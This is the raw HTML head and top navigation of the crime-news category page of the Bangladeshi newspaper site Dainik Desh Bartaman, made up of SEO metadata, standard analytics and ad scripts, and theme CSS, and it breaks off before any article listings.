

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dailydeshbartaman.com/category/crime-news/
body_size: 127268
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://dailydeshbartaman.com/xmlrpc.php"/>

		<title>অপরাধ - Dainik Desh Bartaman</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://dailydeshbartaman.com/category/crime-news/" />
	<link rel="next" href="https://dailydeshbartaman.com/category/crime-news/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/dailydeshbartaman.com\/category\/crime-news\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dailydeshbartaman.com#listItem","position":1,"name":"Home","item":"https:\/\/dailydeshbartaman.com","nextItem":{"@type":"ListItem","@id":"https:\/\/dailydeshbartaman.com\/category\/crime-news\/#listItem","name":"\u0985\u09aa\u09b0\u09be\u09a7"}},{"@type":"ListItem","@id":"https:\/\/dailydeshbartaman.com\/category\/crime-news\/#listItem","position":2,"name":"\u0985\u09aa\u09b0\u09be\u09a7","previousItem":{"@type":"ListItem","@id":"https:\/\/dailydeshbartaman.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/dailydeshbartaman.com\/category\/crime-news\/#collectionpage","url":"https:\/\/dailydeshbartaman.com\/category\/crime-news\/","name":"\u0985\u09aa\u09b0\u09be\u09a7 - Dainik Desh Bartaman","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/dailydeshbartaman.com\/#website"},"breadcrumb":{"@id":"https:\/\/dailydeshbartaman.com\/category\/crime-news\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/dailydeshbartaman.com\/#organization","name":"Dainik Desh Bartaman","description":"Dainik Desh Bartaman","url":"https:\/\/dailydeshbartaman.com\/"},{"@type":"WebSite","@id":"https:\/\/dailydeshbartaman.com\/#website","url":"https:\/\/dailydeshbartaman.com\/","name":"Dainik Desh Bartaman","description":"Dainik Desh Bartaman","inLanguage":"en-US","publisher":{"@id":"https:\/\/dailydeshbartaman.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="en_us"/>
<meta property="og:site_name" content="Dainik Desh Bartaman"/>
<meta property="og:url" content="https://dailydeshbartaman.com/category/crime-news/"/>
<meta property="og:title" content="Archives"/>
<meta property="og:description" content="Dainik Desh Bartaman"/>
<meta property="og:type" content="website"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://dailydeshbartaman.com/category/crime-news/"/>
<meta name="twitter:title" content="Archives"/>
<meta name="twitter:description" content="Dainik Desh Bartaman"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Dainik Desh Bartaman &raquo; Feed" href="https://dailydeshbartaman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dainik Desh Bartaman &raquo; Comments Feed" href="https://dailydeshbartaman.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dainik Desh Bartaman &raquo; অপরাধ Category Feed" href="https://dailydeshbartaman.com/category/crime-news/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-WPTG0Y1053"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/dailydeshbartaman.com\/category\/crime-news\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-WPTG0Y1053',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-WPTG0Y1053', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='publisher-child-css' href='https://dailydeshbartaman.com/wp-content/themes/deshbortoman/style.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400%7CRoboto:500&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://dailydeshbartaman.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/dailydeshbartaman.com","hash_tracking":"false","v4_id":"G-WPTG0Y1053"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dailydeshbartaman.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dailydeshbartaman.com/wp-json/wp/v2/categories/1824" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dailydeshbartaman.com/xmlrpc.php?rsd" />
	<script type="text/javascript">
	    var ajaxurl = 'https://dailydeshbartaman.com/wp-admin/admin-ajax.php';
	</script>

	<style type="text/css">
		.ajax-calendar{
			position:relative;
		}

		#bddp_ac_widget th {
		background: none repeat scroll 0 0 #2cb2bc;
		color: #FFFFFF;
		font-weight: normal;
		padding: 5px 1px;
		text-align: center;
		 font-size: 16px;
		}
		#bddp_ac_widget {
			padding: 5px;
		}
		
		#bddp_ac_widget td {
			border: 1px solid #CCCCCC;
			text-align: center;
		}
		
		#my-calendar a {
			background: none repeat scroll 0 0 #008000;
			color: #FFFFFF;
			display: block;
			padding: 6px 0;
			width: 100% !important;
		}
		#my-calendar{
			width:100%;
		}
		
		
		#my_calender span {
			display: block;
			padding: 6px 0;
			width: 100% !important;
		}
		
		#today a,#today span {
			   background: none repeat scroll 0 0 #2cb2bc !important;
			color: #FFFFFF;
		}
		#bddp_ac_widget #my_year {
			float: right;
		}
		.select_ca #my_month {
			float: left;
		}

	</style>
	<link href="https://dailydeshbartaman.com/wp-content/plugins/bangla-web-fonts/solaiman-lipi/font.css" rel="stylesheet">		<style>
			body, article, h1, h2, h3, h4, h5, h6, textarea, input, select, .topbar, .main-menu, .breadcrumb, .copyrights-area, form span.required {
				font-family: 'SolaimanLipi', Arial, sans-serif !important;
			}
		</style>
	<meta name="title" content="Dainik Desh Bartaman News Paper">
<meta name="description" content="Dainik Desh Bartaman is a leading daily newspaper for national and international affairs, politics, business, sports, entertainment, and more.">
<meta name="keywords" content="Desh Bartaman, daily desh bartaman, dainik desh bartaman, bangla newspaper, bangladesh newspaper, bangla news, bangladeshi newspaper, bangla news paper, bangla news, online paper, newspaper, bd news paper, news paper, daily news paper, bangladeshi news paper, bangla paper, all bangla newspaper, bangladesh news, daily newspaper, current news, lead news, bangla lead news, bangla sports news, bengali news, health, news portal, bangla news portal, Online bangla news, travel, business, science, technology, job, education,  বাংলাদেশী পত্রিকা, আজকের পত্রিকা, অনলাইন পত্রিকা, বাংলাদেশ, বাংলাদেশ নিউজ, রাজনীতি, অর্থনীতি, আন্তর্জাতিক, খেলা, বিনোদন, ফিচার, সাহিত্য, দুর্নীতি, আইন ও বিচার, সংসদ, রাজধানী,শেয়ার বাজার, বানিজ্য, ক্রিকেট, ফুটবল, পোশাক শিল্প,অপরাধ, বিজ্ঞান ও প্রযুক্তি, কম্পিউটার, মোবাইল ফোন, চট্রগ্রাম খবর, চট্রগ্রাম নিউজ, বাংলা নিউজ, নির্বাচন, বানিজ্য, স্বাস্থ্য, পরিবেশ, পুঁজিবাজার, লাইফস্টাইল, বাংলা খবর, টেলিভিশন, দুর্ঘটনা, মতামত, চাকরী, চাকরীর খবর, শিক্ষার খবর">
<meta name="robots" content="index, follow">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="language" content="English">
<meta name="author" content="Rumman Siddique">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WPTG0Y1053"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WPTG0Y1053');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2238250158460091"
     crossorigin="anonymous"></script>
<meta name="google-adsense-account" content="ca-pub-2238250158460091">
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://dailydeshbartaman.com/wp-content/uploads/2023/06/Desh-Bartaman-logo.jpg"
    },
    "url": "https://dailydeshbartaman.com/",
    "name": "Dainik Desh Bartaman",
    "description": "Dainik Desh Bartaman"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "Dainik Desh Bartaman",
    "alternateName": "Dainik Desh Bartaman",
    "url": "https://dailydeshbartaman.com/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://dailydeshbartaman.com/wp-content/bs-booster-cache/984a085a3c0a6904aeeade60a93077aa.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1763970146' href='https://dailydeshbartaman.com/wp-content/bs-booster-cache/39bdbb95849375cc6e7047074efa1713.css' type='text/css' media='all' />
<link rel="icon" href="https://dailydeshbartaman.com/wp-content/uploads/2022/10/cropped-WhatsApp-Image-2022-10-01-at-2.21.26-PM-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://dailydeshbartaman.com/wp-content/uploads/2022/10/cropped-WhatsApp-Image-2022-10-01-at-2.21.26-PM-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dailydeshbartaman.com/wp-content/uploads/2022/10/cropped-WhatsApp-Image-2022-10-01-at-2.21.26-PM-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://dailydeshbartaman.com/wp-content/uploads/2022/10/cropped-WhatsApp-Image-2022-10-01-at-2.21.26-PM-270x270.jpeg" />

<!-- BetterFramework Head Inline CSS -->
<style>
.homepage-slide-remove-att .bs-slider-2.l-1 .bs-slider-2-item .title a,
.homepage-slide-remove-att .bs-slider-2.l-1 .bs-slider-2-item .title a .bs-slider-2-item .title a {
font-size: 20px !important;
    color: #0a0a0a !important;
    background: white !important;
    padding: 8px 10px 8px 10px !important;
    font-weight: bold !important;    
}

.homepage-slide-remove-att .bs-slider-2-item .content-container{
    background: none;
    box-shadow: none;
    left: 0px;
    margin:0px;
    width: 100%;
}
.homepage-slide-remove-att .term-badges.floated a,
.homepage-slide-remove-att .bs-slider-2-item .post-meta,
.homepage-slide-remove-att .bs-slider-2-item .content-container a.read-more{
    display: none;
}
.lead_news_db .post-summary {
    color: #1e1e1e;
    font-size: 18px;
    font-weight: 300;
}
.lead_news_db .title {
    font-weight: 700;
    line-height: 20px;
    font-size: 20px;
}
.lead_news_db .post-meta {
    display: none !important;
}
.headtitle a.post-title.post-url {
    color: red;
    font-size: 30px;
}
.topbar .topbar-inner {
    padding: 0px 10px 0px 1px !important;
}
.topbar .topbar-date  {
    line-height: 25px !important;
}
.site-header.header-style-1 .main-menu-wrapper.menu-actions-btn-width-1 .main-menu-container {
    padding: 0 5px !important;
}
.vc_tta.vc_general .vc_tta-tab>a {
    padding: 5px 20px !important;
}

.listing-mix-1-1 .listing-item-tb-1 , .listing-item-tb-1 {
    margin-bottom: 12px;
}
.section-heading.sh-t2:after {
    display:none;
}
.pre-title {
    display: none;
}
.post-meta.single-post-meta {
    padding-left:10px !important;
    background-color: rgba(0,0,0,.05);
}

.interactiveMapsBd{
    width : 320px !important;
    padding-left:50px !important;
}

.site-header .top-menu.menu>li>a, .topbar .topbar-sign-in {
    color: #fe0000;
}



</style>
<!-- /BetterFramework Head Inline CSS-->
		<style type="text/css" id="wp-custom-css">
			a.limit-line {
    font-size: 20px;
}

.better-newsticker > .heading {
    font-size: 20px;
}

.centerfooter {
    text-align: center;
    background-color: white;
    color: black;
    border-radius: 10px;
}
.muslim_prayer_time .prayer_name {
    width: 33%;
    margin-right: 1%;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="archive category category-crime-news category-1824 wp-theme-publisher wp-child-theme-deshbortoman bs-theme bs-publisher bs-publisher-pure-magazine active-light-box active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right full-width active-sticky-sidebar main-menu-sticky main-menu-boxed active-ajax-search single-prim-cat-1824 single-cat-1824  bs-hide-ha wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
									<li id="topbar-date" class="menu-item menu-item-date">
					<span
						class="topbar-date">শুক্রবার, জানুয়ারি ২, ২০২৬</span>
					</li>
					<li id="menu-item-4960" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-4960"><a href="https://edeshbartaman.com/">ই-পেপার</a></li>
<li id="menu-item-136" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom menu-title-hide better-anim-fade menu-item-136"><a href="https://web.facebook.com/deshbartaman"><i class="bf-icon  fa fa-facebook-official"></i><span class="hidden">সোশ্যাল মিডিয়া</span></a></li>
			</ul>

		</nav>
